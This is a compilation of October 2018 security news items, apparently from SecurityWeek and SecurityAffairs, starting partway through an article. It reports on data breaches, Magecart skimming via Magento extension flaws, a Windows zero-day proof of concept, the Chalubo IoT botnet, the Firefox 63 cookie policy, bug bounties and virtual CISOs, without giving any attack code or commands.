At the end of August, they released a micropatch for the Windows Task Scheduler zero-day found by SandboxEscaper. More recently, they released a fix for a Microsoft JET Database Engine flaw that Trend Micro's Zero Day Initiative (ZDI) made public in late September. In fact, they addressed the issue twice, as Microsoft’s official patch was incomplete.
Check Point Acquires Dome9 for $175 Million
25.10.2018 securityweek IT
Enterprise cybersecurity solutions provider Check Point Software Technologies on Wednesday announced the acquisition of Dome9, a company that specializes in cloud security infrastructure.
Check Point representatives told SecurityWeek that Dome9 was acquired for $175 million in cash, along with restricted stock units (RSUs) and stock options.
By acquiring Dome9, Check Point hopes to enhance its Infinity architecture and cloud security offering by adding advanced active policy enforcement and multi-cloud protection capabilities.
Founded in 2011, Israel-based Dome9 provides security and compliance solutions for multi-cloud deployments across Microsoft Azure, AWS, and Google Cloud. The company’s platform includes capabilities such as security posture visualization, identity protection, compliance and governance automation, and cloud traffic and event analysis.
The company says its customers include many Fortune 1000 enterprises, global system integrators, and managed service providers.
“Dome9 and Check Point’s CloudGuard together provide the best cloud security solution in the industry. Dome9’s platform will add rich cloud management and active policy enforcement capabilities to Check Point’s Infinity Architecture, particularly complementing the CloudGuard security product family and make our broad solution even more differentiated in the rapidly moving Cyber Security environment,” said Gil Shwed, CEO of Check Point.
“As 5th generation cyber attacks increasingly target enterprise cloud environments, so our Gen V cyber security solution must effectively protect this vector. This acquisition will enhance our ability to deliver the benefits of Cloud with the critical security that must extend from the networks, endpoints and data centers to the Cloud and Mobile enterprise-wide,” Shwed added.
Cathay Pacific data breach affecting 9.4 million passengers
25.10.2018 securityaffairs Incindent
Cathay Pacific Airways Limited, the flag carrier of Hong Kong, had suffered a major data leak affecting up to 9.4 million passengers.
Cathay Pacific Airways Limited, the flag carrier of Hong Kong, admitted having suffered a major data leak affecting up to 9.4 million passengers.
Exposed data includes passport numbers, identity card numbers, email addresses, and credit card details were accessed, information exposed varies for each affected passenger.
“As part of our ongoing IT security processes, we have discovered unauthorised access to some of our passenger data. Upon discovery, we took immediate action to contain the event, and further strengthen our IT security measures.” reads the official statement published by the airline.
The IT staff at Cathay discovered an unauthorized access of systems containing the passenger data of up 9.4 million people. Hackers also accessed 403 expired credit card numbers and twenty-seven credit card numbers with no CVV were accessed.
The company is notifying the affected passengers through multiple channels.
“We are in the process of contacting affected passengers, using multiple communications channels, and providing them with information on steps they can take to protect themselves,” said Cathay Pacific Chief Executive Officer Rupert Hogg.
“We have no evidence that any personal data has been misused.”
“The following personal data was accessed: passenger name, nationality, date of birth, phone number, email, address, passport number, identity card number, frequent flyer programme membership number, customer service remarks, and historical travel information.” Hogg added.

The company immediately reported the incident to the authorities and launched an investigation.
At the time there is no news about financial compensation for affected passengers.
Anyone who believes they may be affected can contact Cathay Pacific in the following ways:
Via the dedicated website – infosecurity.cathaypacific.com – which provides information about the event and what to do next
Via Cathay Pacific’s dedicated call centre available after 12:30/25OCT (GMT+8) (toll free numbers are available on infosecurity.cathaypacific.com)
Email Cathay Pacific at infosecurity@cathaypacific.com
Recently, personal and payment card information of 380,000 British Airways customers were stolen by MageCart hackers, and the company pledged to compensate customers.
Magecart hackers change tactic and target vulnerable Magento extensions
25.10.2018 securityaffairs Vulnerebility
Magecart cybercrime gang made the headlines again, the cyber criminal gang is now targeting vulnerable Magento Extensions.
Magecart cybercrime gang switches tactic, it is now targeting vulnerable Magento extensions. instead of compromising large websites or third-party services to steal credit card data.
In previous campaigns, attackers customize the attack for each victim tailoring the code for each target site according to the information gathered through an initial reconnaissance phase. The avoid the detection, Magecart hackers injected only into specific pages.
In the last months, the gang hit several major platforms, including British Airways, Newegg, Ticketmaster, and Feedify.
The new attack was detailed by the researcher Willem de Groot, the hackers are now exploiting zero-day vulnerabilities in popular store extension software in order to inject skimmer scripts.
“Online credit card theft has been all over the news: criminals inject hidden card stealers on legitimate checkout pages. But how are they are able to inject anything in the first place? As it turns out, thieves are massively exploiting unpublished security flaws (aka 0days) in popular store extension software.” continues the expert.
“While the extensions differ, the attack method is the same: PHP Object Injection (POI).
Now attackers leverage PHP Object Injection (POI) by abusing PHP’s unserialize() function in order to compromise websites. With this attack method, they are able to modify the database or any JavaScript file.
According to de Groot, many popular PHP applications continue to use unserialize(), but while Magento has replaced most of the vulnerable functions, many of its extensions are still flawed.
“This attack vector abuses PHP’s unserialize() function to inject their own PHP code into the site.” continues the researcher.
“With that, they are able to modify the database or any Javascript files. As of today, many popular PHP applications still use unserialize(). Magento replaced most of the vulnerable functions by json_decode() in patch 8788, but many of its popular extensions did not.”
The attackers have analyzed a large number of extensions and discovered numerous POI vulnerabilities, then they are scanning the Internet for Magento installs using these extensions.
Once the attackers have found a vulnerable store they exploit the zero-day to insert a JavaScript payment overlay customized for the specific target site.
“Once any of the probes above is successful, a malicious actor will come back and insert a customized Javascript payment overlay for the specific site. This works for sites that have external payments, or no credit card payments at all, because a fake credit card payment section is inserted.” states the researcher.
“Once a user enters his CC details and clicks submit, the fake credit card form disappears and the unsuspecting (?) user will likely try again. The fake form will not show a second time, because a cookie is set to prevent that.”
Further details are included in the analysis published by the researcher.
Magecart Hackers Now Targeting Vulnerable Magento Extensions
25.10.2018 securityweek Incindent Vulnerebility
After compromising large websites or third-party services they use in order to steal credit card information, the Magecart hackers have now turned to vulnerable Magento extensions.
As part of the attack, the Magecart threat actors insert a small piece of JavaScript code onto the compromised website to steal all of the credit card and associated information that users enter there.
The hackers only inject their code after thorough reconnaissance, as the code in each attack is specifically tailored for the targeted site and blends in with the rest of the domain’s resources. The code is injected only into specific pages, to remain unnoticed but ensure efficiency.
Active for a couple of years, the hackers have only recently started targeting large platforms, including British Airways, Ticketmaster, Newegg, and cloud service provider Feedify, which has attracted a lot of attention. Last month, the operation hit Shopper Approved.
Now, security researcher Willem de Groot reveals that the attackers have switched to targeting unpublished vulnerabilities in popular store extension software.
The hackers seek to compromise websites through PHP Object Injection (POI) by abusing PHP’s unserialize() function. This provides them with the ability to modify the database or any JavaScript file, the researcher says.
Many popular PHP applications continue to use unserialize(), de Groot reveals. While Magento has replaced most of the vulnerable functions, many of its extensions did not.
“It appears that attackers have amassed a large number of extensions and found numerous POI vulnerabilities. And they are now probing Magento stores in the wild for these extensions,” the researcher, who published a list of the impacted extensions, explains.
Once a probe is successful, the malicious actors return to the impacted website and insert a JavaScript payment overlay customized for that site. The attack works on sites that have external or no credit card payments, because it inserts a fake credit card payment section.
As soon as the user enters their credit card data and submits it, the fake payment form disappears. The user is likely to try entering their information again, but the fake form is only showed once, because a cookie is set to ensure that. The code, de Groot reveals, uses a two-step payment exfiltration method.
Firefox 63 Blocks Tracking Cookies
25.10.2018 securityweek Security
Firefox 63 was released on Tuesday with a new cookie policy meant to prevent cross-site tracking by effectively blocking cookies and other site data from third-party tracking resources.
The move was announced in August, when the feature entered the initial testing phase. Now, all desktop versions of Firefox include the experimental cookie policy that not only protects against cross-site tracking, but also aims to minimize site breakage associated with traditional cookie blocking.
The new policy was added as part of the Enhanced Tracking Protection feature, which represents Mozilla’s new effort to protect users from being tracked across the websites they access.
“We aim to bring these protections to all users by default in Firefox 65,” Mozilla says.
The new policy effectively blocks domains classified as trackers from accessing the storage on the user’s device. Thus, such domains cannot access or set cookies or other site data when loaded in a third-party context.
Trackers are also blocked from accessing other APIs that could allow them to communicate cross-site, such as the Broadcast Channel API. Firefox uses the Tracking Protection list maintained by Disconnect to know which domains are classified as trackers.
Blocking third-party cookies may break websites, especially if the sites integrate third-party content. To prevent issues, Mozilla added heuristics to Firefox to automatically grant time-limited storage access under certain conditions. Such permissions are added on a site-by-site basis, and only for access to embedded content that receives user interaction.
More structured access will be available through a Storage Access API that is now implemented in Firefox Nightly for testing. Also implemented in Safari, the API is a proposed addition to the HTML specification. It allows trackers to explicitly request storage access when loaded in a third-party context.
To enable the new policy in Firefox, users should go to Options > Privacy & Security and select Third-Party Cookies in the Content Blocking section, then select Trackers (recommended). Users, however, can still take advantage of Tracking Protection to block all tracking loads. They simply need to set All Detected Trackers to Always.
Firefox 63 was also released with patches for 14 vulnerabilities, including two memory safety bugs rated “critical severity.” Additionally, it addressed three high risk bugs, four medium severity issues, and 5 low risk flaws.
The new browser release was also supposed to completely remove trust in Symantec certificates but, after learning that over 1% of the top 1,000,000 websites still use such certificates, Mozilla decided to delay the move.
Google Blocks New Ad Fraud Scheme
25.10.2018 securityweek Security
Google says it recently blocked a new ad fraud scheme spread across a large number of applications and websites and monetizing with numerous advertising platforms.
Previously, the company had blocked websites from its ad network for violating its policies, but now it also took action against applications that were involved in the fraud scheme, after being tipped off by BuzzFeed News.
Not only did the web search company ensure that these apps can no longer monetize with Google, it also blacklisted additional apps and websites outside of its ad network, “to ensure that advertisers using Display & Video 360 (formerly known as DoubleClick Bid Manager) do not buy any of this traffic.”
The company estimates that “the dollar value of impacted Google advertiser spend across the apps and websites involved in the operation is under $10 million.” Basically, money was spent on invalid traffic on inventory from non-Google, third-party ad networks.
The web-based traffic was generated by a small to medium-sized botnet that has been tracked for several years as TechSnab. The number of infections has decreased significantly after the Chrome Cleanup tool started prompting users to uninstall the threat, Google says.
The malware, which has common IP-based cloaking, data obfuscation, and anti-analysis defenses, creates hidden browser windows that visit web pages to artificially inflate ad revenue. Traffic is directed to a ring of websites that have been specifically designed for this operation.
The operation monetized through a large number of ad exchanges. According to Google, as many as 150 exchanges, supply-side platforms (SSPs) or networks may have sold inventory from these websites. The operators had hundreds of accounts across 88 different exchanges, the search giant reveals.
Mobile apps were impacted the most, monetizing via AdMob. Traffic from these apps appears as a combination of organic user traffic and artificially inflated ad traffic, including that generated by hidden ads.
“Additionally, we found the presence of several ad networks, indicating that it's likely many were being used for monetization. We are actively tracking this operation, and continually updating and improving our enforcement tactics,” Google says.
In addition to taking action to disrupt this threat, including the takedown of command and control infrastructure that powers the associated botnet, Google has shared information with partners across the ecosystem, so they too can harden defenses and minimize impact.
“This effort highlights the importance of collaborating with others to counter bad actors. Ad fraud is an industry-wide issue that no company can tackle alone. We remain committed to fighting invalid traffic and ad fraud threats such as this one, both to protect our advertisers, publishers, and users, as well as to protect the integrity of the broader digital advertising ecosystem,” Google notes.
Pentagon Launches Continuous Bug Bounty Program
25.10.2018 securityweek BigBrothers
The Department of Defense announced on Wednesday that its “Hack the Pentagon” bug bounty program will run all year long and will target the organization’s high-value assets.
The continuous Hack the Pentagon project is powered by crowdsourced security platform Bugcrowd, which is the third Silicon Valley company awarded a contract by the DoD for bug bounty programs.
HackerOne has helped the department run time-limited bug bounty programs, such as the first Hack the Pentagon, Hack the Air Force, Hack the Marine Corps, and Hack the Army.
Synack, which offers managed bug bounty services, was contracted by the Pentagon to provide assistance for a private program focusing on sensitive IT assets and open only to highly vetted researchers.
The year-long program targets high-value assets, including hardware and physical systems, and its goal is to help the DoD collaborate with vetted researchers throughout the development lifecycle of systems, many of which are regularly updated.
The Pentagon says it will also launch other bug bounty programs for public-facing websites.
“As cyber threats persist, the Defense Department is working to identify innovative approaches to bolster security, combat malicious activities, and build trusted private sector partnerships to counter threats. Hack the Pentagon bug bounties are designed to identify and resolve security vulnerabilities across targeted DOD websites and assets and pay cash to highly vetted security researchers or ‘ethical hackers’ to discover and disclose bugs,” the DoD said.
Yahoo to Pay $50M, Other Costs for Massive Security Breach
25.10.2018 securityweek Incindent
Yahoo has agreed to pay $50 million in damages and provide two years of free credit-monitoring services to 200 million people whose email addresses and other personal information were stolen as part of the biggest security breach in history.
The restitution hinges on federal court approval of a settlement filed late Monday in a 2-year-old lawsuit seeking to hold Yahoo accountable for digital burglaries that occurred in 2013 and 2014, but weren’t disclosed until 2016.
It adds to the financial fallout from a security lapse that provided a mortifying end to Yahoo’s existence as an independent company and former CEO Marissa Mayer’s six-year reign.
Yahoo revealed the problem after it had already negotiated a $4.83 billion deal to sell its digital services to Verizon Communications. It then had to discount that price by $350 million to reflect its tarnished brand and the specter of other potential costs stemming from the breach.
Verizon will now pay for one half of the settlement cost, with the other half paid by Altaba Inc., a company that was set up to hold Yahoo’s investments in Asian companies and other assets after the sale. Altaba already paid a $35 million fine imposed by the Securities and Exchange Commission for Yahoo’s delay in disclosing the breach to investors.
About 3 billion Yahoo accounts were hit by hackers that included some linked to Russia by the FBI . The settlement reached in a San Jose, California, court covers about 1 billion of those accounts held by an estimated 200 million people in the U.S. and Israel from 2012 through 2016.
Claims for a portion of the $50 million fund can be submitted by any eligible Yahoo accountholder who suffered losses resulting from the security breach. The costs can include such things as identity theft, delayed tax refunds or other problems linked to having had personal information pilfered during the Yahoo break-ins.
The fund will compensate Yahoo accountholders at a rate of $25 per hour for time spent dealing with issues triggered by the security breach, according to the preliminary settlement. Those with documented losses can ask for up to 15 hours of lost time, or $375. Those who can’t document losses can file claims seeking up to five hours, or $125, for their time spent dealing with the breach.
Yahoo accountholders who paid $20 to $50 annually for a premium email account will be eligible for a 25 percent refund.
The free credit monitoring service from AllClear could end up being the most valuable part of the settlement for most accountholders. The lawyers representing the accountholders pegged the retail value of AllClear’s credit-monitoring service at $14.95 per month, or about $359 for two years — but it’s unlikely Yahoo will pay that rate. The settlement didn’t disclose how much Yahoo had agreed to pay AllClear for covering affected accountholders.
The lawyers for Yahoo’s accountholders praised the settlement as a positive outcome, given the uncertainty of what might have happened had the case headed to trial.
Estimates of damages caused by security breaches vary widely, with experts asserting the value of personal information held in email accounts can range from $1 to $8 per account. Those figures suggest Yahoo could have faced a bill of more than $1 billion had it lost the case.
But Yahoo had disputed those damages estimates and noted many of its accountholders submitted false information about their birthdates, names and other parts of their lives when they set up their email.
The lawyers representing Yahoo accountholders have a big incentive to get the settlement approved. Yahoo will pay them up to $37.5 million in fees and expenses if it goes through.
Oath, the Verizon subsidiary that now oversees Yahoo, declined to comment.
A hearing to approve the preliminary settlement is scheduled for Nov. 29 before U.S. District Judge Lucy Koh in San Jose. If approved, notices will be emailed to affected accountholders and published in People and National Geographic magazines.
SandboxEscaper expert is back and disclosed a new Windows Zero-Day
25.10.2018 securityaffairs Vulnerebility
The security researcher SandboxEscaper has released the proof-of-concept exploit code for a new Windows zero-day, Windows users are now exposed to attacks.
The security researcher using the Twitter handle @SandboxEscaper is back and has released the proof-of-concept exploit code for a new Windows zero-day vulnerability.
At the end of August, the same researcher disclosed the details of zero-day privilege escalation vulnerability affecting the Microsoft’s Windows Windows Task Scheduler that could be exploited by a local attacker or malicious program to obtain system privileges on the vulnerable system.
Now SandboxEscaper published a tweet containing a link to a Github page hosting a proof-of-concept (PoC) exploit for a privilege escalation vulnerability affecting Microsoft Data Sharing (dssvc.dll).
The Data Sharing Service is a local service that runs as LocalSystem account with extensive privileges, it provides data brokering between applications.
SandboxEscaper
@SandboxEscaper
https://github.com/SandboxEscaper/randomrepo/blob/master/DeleteBug1.rar … Here's a low quality bug that is a pain to exploit.. still unpatched. I'm done with all this anyway. Probably going to get into problems because of being broke now.. but whatever.
4:39 PM - Oct 23, 2018
SandboxEscaper/randomrepo
Repo for random stuff. Contribute to SandboxEscaper/randomrepo development by creating an account on GitHub.
github.com
520
342 people are talking about this
Twitter Ads info and privacy
Security experts that the way SandboxEscaper’ disclosed the flaw has left all Windows users vulnerable to the cyber attacks, at least since Microsoft will not address it. A new round of security updates in scheduled for November 13, 2018.
The vulnerability could be exploited by an attacker with low privileges to elevate them on the vulnerable system. The expert shared the PoC exploit code (deletebug.exe) to delete critical system files, an operation that requests admin level privileges.ù
“Not the same bug I posted a while back, this doesn’t write garbage to files but actually deletes them.. meaning you can delete application dll’s and hope they go look for them in user write-able locations. Or delete stuff used by system services c:\windows\temp and hijack them,” SandboxEscaper explained.
Security experts noticed that the flaw only affects Windows 10 and recent versions of Windows Server editions because older versions of the Microsoft operating systems don’t implement the Microsoft Data Sharing service.
The popular researcher Will Dormann successfully tested the PoC exploit on fully-patched Windows 10 system” running an OS version that included the October 2018 security updates, Server 2016 and Server 2019.
Experts fear that the release of the PoC could help attackers in actively exploiting the flaw in the wild.
DDoS-Capable IoT Botnet 'Chalubo' Rises
24.10.2018 securityweek BotNet IoT
A new piece of malware is targeting Internet of Things (IoT) devices in an attempt to ensnare them into a botnet capable of launching distributed denial-of-service (DDoS) attacks, Sophos Labs reports.
Dubbed Chalubo (ChaCha-Lua-bot), the malware incorporates code from the Xor.DDoS and Mirai families, but also brings improvements in the form of anti-analysis techniques. Specifically, the authors have encrypted both the main component and its corresponding Lua script using the ChaCha stream cipher.
In late August, the attackers were observed using three malicious components for the threat, namely a downloader, the main bot, and the Lua command script. The bot ran only on systems with an x86 architecture.
Several weeks ago, the cybercriminals started using the Elknot dropper to deliver the rest of Chalubo. More importantly, Sophos Labs security researchers observed a variety of bot versions, designed to target different architectures, including 32-bit and 64-bit ARM, x86, x86_64, MIPS, MIPSEL, and PowerPC.
Due to the expanded target list, Sophos has concluded that the malware author might have been testing the bot at first, but that the trial has ended and an uptick in activity from this new threat is to be expected.
In early September, the malware was being distributed through brute-force attacks on SSH servers. The attackers were using the root:admin credential pair to compromise devices, Sophos reveals, based on an attack on their honeypot.
“This bot demonstrates increased complexity compared to the standard Linux bots we typically see delivered from these types of attacks. Not only are the attackers using a layered approach to dropping malicious components, but the encryption used isn’t one that we typically see with Linux malware,” the researchers note.
One of the files the malware’s downloader would drop is a script, and the manner in which this action is performed is an exact match to the behavior of the Xor.DDoS family. In fact, it appears that Chalubo copied the code responsible for persistence from the older malware.
Furthermore, the researchers discovered that the Chalubo authors also copied a few code snippets from Mirai, including some of the randomizing functions.
However, the majority of functional code in the new malware family is new, as the author mainly focused on the Lua handling for performing DDoS attacks with DNS, UDP, and SYN floods.
The bot’s Lua script was designed to call home to the command and control (C&C) server to provide details on the infected machine and to receive further instructions. It would also download, decrypt, and execute whatever Lua script it finds.
“Since the primary method of this bot infecting systems is through the use of common username and password combinations against SSH servers, we recommend that sysadmins of SSH servers (including embedded devices) change any default passwords on those devices, because the brute force attempts to cycle through common, publicly known default passwords,” Sophos concludes.
The Rise of The Virtual Security Officer
24.10.2018 securityweek Security
The market for virtual security officers is growing. We’ve had virtual chief information security officers for a few years (vCISOs), and we can expect to see virtual data protection officers (vDPOs) in the next few. The demand for both is higher than it has ever been, and it is likely to grow.
This article will examine the rise of virtual security officers, the role of virtual security officers, and navigating the choice of a virtual officer.
The rise of the virtual security officer
It is increasingly important for organizations to have and be seen to have a CISO. The difficulty in keeping data safe from sophisticated cyber criminals and well-resourced and persistent nation state actors is compounded by a likely increase in regulatory demands that organizations have a named CISO or head of cybersecurity.
The latter is already happening. The New York State Department of Financial Services regulation 23 NYCRR Section 500 states, “Each Covered Entity shall designate a qualified individual responsible for overseeing and implementing the Covered Entity’s cybersecurity program and enforcing its cybersecurity policy (for purposes of this Part, ‘Chief Information Security Officer’ or ‘CISO’).” It then adds that this CISO need not be directly employed, but could, in fact, be a virtual CISO.
GDPR, Article 37, states, “The controller and the processor shall designate a data protection officer…” This requirement for a DPO applies to public bodies (apart from courts) and any organization where data subject processing or monitoring occurs ‘on a large scale’. Paragraph 2 adds, “A group of undertakings may appoint a single data protection officer provided that a data protection officer is easily accessible from each establishment;” again paving the way for virtual DPOs.
Virtual Security OfficersIt then becomes a supply-and-demand problem – there simply aren’t enough good experienced CISOs and DPOs to go around. Those that exist are attracted to big prestigious companies that can afford to pay high salaries. A leading CISO told SecurityWeek he had applied for a different position because of ‘the insane amount of money being offered’. He was one of 200 qualified applicants for the position; and the whole process is indicative of the migration of good qualified CISOs from small and medium organizations to large and prestigious organizations.
This leaves smaller firms struggling to find security officers that are required by law and cybersecurity conditions. Virtual officers would appear to be the obvious solution.
“Virtual CISOs are certainly on the rise,” Rick Moy, CMO at Acalvio told SecurityWeek. “Like previous trends where mid-sized organizations lacked financial and legal talent, they turned to retainer-based professionals with specialized expertise. In many ways virtual security officers are similar to virtual CFOs and attorneys.”
CISOs
The CISO role is not an easy one. Scott King, senior director with Rapid7’s security advisory services, explains, “They must be adoptive of a mindset where they anticipate how, and where, bad things will happen, understand how the technology can be abused by adversaries, while at the same time being able to communicate all of that in terms of risk and potential financial exposure to the C-suite and the Board.”
He adds, they “must be able to demonstrate the typical soft skills any leader needs to have… The hard part though, is learning how to talk to people about security in a way that resonates and doesn't alienate or create tenacious relationships. In other words, the supply of people with those skills is short, and the need for those people outpaces the supply.”
DPOs
The two key requisites for a DPO are the ability to act independently of the security team, and to have a deep understanding of data protection regulations. The latter is no easy task. Apart from GDPR and other national laws around the globe, each state in the U.S. has its own separate data protection regulation.
The DPO is defined in Recital 97 of the GDPR as “a person with expert knowledge of data protection law and practices [who] should assist the controller or processor [primarily the CISO] to monitor internal compliance with this Regulation.” It adds that the DPO should be able to act in an independent manner.
The implication is that under GDPR the DPO role must not be undertaken by the CISO, while under other regulations it almost certainly should not be. It is a position that sits between Legal, Security and IT that demands an understanding of each. However, it is hard to see how for any organization other than the very largest, the required DPO needs to be a full-time position.
The role of the virtual security officer
Virtual security officers may be the solution for smaller companies that cannot find a qualified CISO within their price range, or have just lost a CISO and are struggling to re-fill the position; and for companies that are required to have a named DPO but do not wish or cannot afford a full-time specialist.
The vDPO is a new and emerging role. It is a service offered by numerous agencies, but there are as yet few seasoned vDPOs. This is not the case with vCISOs. Candy Alexander, the ISSA international president, has been an accidental vCISO for the last four years. She had been a CISO with a federal contractor and was moving to a new position which fell through at the last minute.
Learn More at SecurityWeek's CISO Forum
She moved into consulting just as the concept of vCISO began to grow. “Considering many smaller businesses haven’t invested in security at any level,” she told SecurityWeek, “there is a need for a security strategist – someone that understands business and security – but is not necessarily affordable to bring on as an FTE. With the use of a vCISO, a company can pay by hour (retainer based) or by project, and get the expertise of a highly qualified, experienced CISO without the overhead of benefits and total compensation.”
The vCISO, she continued, is “able to work with multiple clients at a time to equal a full-time salary, with the flexibility of work hours and not having to deal with the internal struggles that usually come with the job.”
This last point is echoed by Bill Bonney, another experienced vCISO and co-author of the CISO Desk Reference Guide. “CISOs are burned out and pissed off at the years of torture they received at the hands of their peers and their bosses,” he said. “More and more of them are deciding that they are not going to continue to absorb the stress and risk of moving, commuting, and being the ‘one throat to choke’.”
Bonney’s work falls into three categories. “I work for one firm that uses me purely in a ‘parachute in’ model – I go in, I help out with a single or specific set of projects, and I get out. I also have my own gigs where I help at a strategic level and turn over long-term operations when I have them at the right stage; and still another model where I act as a resource for consultation.” These models allow him to provide vCISO services to multiple clients simultaneously.
Bonney echoes Alexander’s comment that the vCISO is a security strategist, not a tactician. “What makes for a good virtual CISO as opposed to a perm hire is the ability to remain strategic when you are supposed to be strategic. There are so many tactical needs it is easy to fall into the trap of becoming tactical. But, unless the contract calls for operational support, stay strategic. The other critical success factor is breadth and your personal network. What we call the ‘human network’. Consult with your peers. That makes for a better CISO, but it is critical for a vCISO.”
One difference between the role of the virtual officer and the full-time CISO is that there is less need to understand the business side of the organization. “Although important,” comments Stewart Twynham, a security and privacy evangelist, “for a vCISO it is less about understanding the clients’ business and more about the security, compliance and regulatory frameworks in which the client needs to be operating.”
Rapid7’s Scott King tends to agree, but for a slightly different reason. “Most businesses are run in essentially the same manner. Every business leader will think that their business is unique and different; however, that is not the case. There'll be unique aspects of one company over another, but business is business, and cyber plays a very similar role regardless of industry or market segment. The role just scales or expands into larger companies and/or specific industries (like healthcare, energy, etc.)
But it’s a little different for the vDPO. “A vDPO would be a little different here,” says Twynham, “because the regulatory environment will tend to be a stronger influence in their decision making – so this is where you may well be looking for a background within that particular industry sector – especially in areas such as health, finance or education.”
King thinks it is more important to be able to understand – and accommodate – different corporate cultures. “That is the area where almost every security leader who has failed in their role has struggled,” he told SecurityWeek. “Either the company has adopted a culture where security and risk management are important, or they have not yet gotten there. The successful cyber leader must be able work in both cultures.”
And the virtual officer needs to be able to switch between the two seamlessly, from one client to another.
Navigating the choice of a virtual security officer
Virtual security officers are a good solution in some situations; but are not always the best route for all organizations. If a named CISO and/or DPO is required by law, there are several aspects to consider in deciding between full-time recruitment or a virtual solution.
Cost
“Virtual CISOs are a great solution for small and medium businesses that need hands-on expertise and guidance, but would struggle to source, hire and support a traditional CISO,” explains Timur Kovalev, CTO at Untangle. “Smaller organizations already trust channel partners like VARs, MSPs and MSSPs to help them build out their IT solutions. Virtual CISOs are a natural extension to that expertise, bringing together solution architecture and technology services with strategic leadership around policies, compliance and reporting.”
But excessive use of a virtual officer would rapidly reverse the financial equation. “I would never recommend to any customer that they leverage a vCISO on a permanent basis. The cost is prohibitively high and if a company has a need (compliance or other) for a named person in that role, they should just hire for it,” comments King.
The key is in recognizing at what point the use of a virtual officer tips over from being cost-effective to cost-excessive.
Experience
The majority of applicants for a full-time CISO role have little or no practical experience of the position. This problem is compounded by the employer often having little or no understanding of what is required – the reason that many companies need a CISO is simply because they haven’t got one.
“Most businesses that need a CISO,” explains Twynham, “don’t actually realize they do. For those businesses that do realize – the difficulty for them is then knowing what they are looking for… which is why some CISO job ads list skills, certifications or frameworks which are just not relevant. Finally – businesses also struggle to understand what a CISO is actually for – which can result in an unproductive engagement.”
However, if a company looks at existing, practicing vCISOs, they will almost certainly – by definition – have the experience of working with and learning from multiple security infrastructures. “The big advantage of operating like this,” adds Twynham, “is that you’re getting the greatest value add out of your vCISO in the minimum time – the 80/20 rule.”
It’s an issue related to ‘cost’. If a company needs a CISO and cannot afford to poach experience from another company, then the virtual route may be the solution. The vCISO could even have a side task to train an existing member of the security team into the role for the long-term.
Immediacy of response
Article 37 of the GDPR allows for vDPOs, “provided that a data protection officer is easily accessible from each establishment.” While access to the vDPO is required, access to the vCISO is self-evidently a necessity. “A vCISO,” says Twynham, “has to be prepared to handle a crisis situation at any time, which obviously cannot be pre-scheduled. Inevitably, if he or she is on the other side of the country, that may necessitate operating remotely which is not always ideal for either party.”
If that crisis involves fire-fighting a malware outbreak with one client, it would be impossible for the same vCISO to tackle active intruders with another. While some of the requirements could be handled remotely, many companies would wish for their primary expert to be available on-site under such circumstances.
The solution to this problem may be to insist on a service level agreement (SLA) with the virtual officer. Most do not work entirely on their own, but may belong to a company offering the service or have at least a working relationship with other virtual officers. Immediacy of response should be the virtual officer’s problem to solve, not the contracting company.
Loyalty
While contracting employers might worry about the level of loyalty a virtual officer might have towards the company, this is probably a non-issue. A virtual officer’s future career will depend upon the quality of testimonials from existing and past clients, and is likely to defend that with as much vigor as any permanent employee.
Where loyalty may be an issue, however, is if the virtual officer is a permanent employee of a third-party company such as an MSP or MSSP. Loyalty to that employer could lead to product pressure.
“Of course an MSSP could fill the role of vCISO,” comments Candy Alexander, “but I would be very careful here. I have seen many of these ‘upselling’ either products or services. I would recommend that if anyone is looking to contract a vCISO, then they ensure that the firm is not a reseller of product, and limit the contract to just vCISO services – with any other consulting services coming from another firm. This would avoid any hidden agendas of getting additional revenue.”
Finding independent virtual officers may become more difficult in future years. More and more consultancies and service providers are likely to add ‘virtual security officers for hire’ over the next few years. “This could be a growth area for traditional MSPs or MSSPs,” says Kovalev, “as well as IT consultants, who want to expand their service portfolio with professional services alongside technology services.”
One position or two?
The final consideration is whether one virtual security officer could be employed as both a vCISO and a vDPO. If the positions were permanent, they would need to be kept separate to conform to GDPR. This specifies that the vDPO must be able to act independently – and the potential for conflict of interest between security and compliance is high where career positions are concerned.
This may not be so with a virtual security officer. “It’s possible that a vCISO could also act as a vDPO,” comments Dana Simberkoff, chief risk, privacy and information security officer at AvePoint. In practice it might be easier for a single virtual officer to find the best route between competing demands than two separate officers with separate priorities. Simberkoff’s primary concern is whether a single officer can have the range of knowledge required for both roles.
Plaintext Passwords Often Put Industrial Systems at Risk: Report
24.10.2018 securityweek Cyber
ATLANTA — SECURITYWEEK 2018 ICS CYBER SECURITY CONFERENCE — Plaintext passwords crossing the network, outdated operating systems, direct connections to the Internet, and the lack of automated updates for security solutions often put industrial systems at risk of attacks, according to a new report published on Tuesday by industrial cybersecurity firm CyberX.
The "Global ICS & IIoT Risk Report" is based on the analysis of more than 850 production industrial networks around the world between September 2017 and September 2018.
The analysis showed that 69 percent of industrial sites had their networks traversed by plaintext passwords. The problem is often related to the use of legacy protocols, such as SNMP and FTP, which can expose sensitive credentials and make it easier for malicious actors to conduct reconnaissance and hack systems, CyberX warned.
It also found that many industrial companies don’t air-gap systems, and they actually often connect them directly to the Internet. CyberX discovered that 40 percent of industrial sites have at least one connection to the Internet.
In comparison, last year’s report from CyberX revealed that roughly one-third of industrial sites had been connected to the Internet. It’s worth noting that the 2017 report was based on the analysis of 375 OT networks.
Even more worrying is that CyberX claims to have found at least one remotely accessible device in 84 percent of the industrial networks it has analyzed.
“Remote management and access protocols like RDP, VNC, and SSH make it easier for administrators to remotely configure devices — but they also make it easier to attackers with stolen credentials to learn exactly how equipment is configured and eventually manipulate it,” the company said in its 2018 report.
CyberX clarified that this does not necessarily mean these systems are remotely accessibly from the Internet. Instead, it means that malicious actors gaining access to a network could leverage the remote management and access protocols used by admins for legitimate purposes to more easily navigate through the ICS network.
The report also reveals a problem with cybersecurity software, specifically automatic updates. CyberX determined that 57 percent of industrial sites don't have automatic antivirus updates.
Phil Neray, VP of Industrial Cybersecurity at CyberX, told SecurityWeek that the company looks for the network communications typically associated with automatic antivirus signature updates on clients. If these connections are not present, it’s likely that security software is not being updated automatically, but it could also mean that there is no security software whatsoever.
“In some organizations, the updates are performed periodically via sneakernet and USB drives -- such as once per quarter or once per year -- which means that the AV software is providing very weak protections, since signatures are changing on a daily basis,” Neray explained.
He added, “For many years, the ICS automation vendors did not permit installation of any AV on their devices since the AV scanning was believed to cause latency issues that would negatively affect time-critical processes This has now changed and most vendors have certified both AV as well as application whitelisting solutions. So the lack of AV might be a ‘hangover’ effect from the past, or it might be that many organizations haven't bothered to configure an automated update process.”
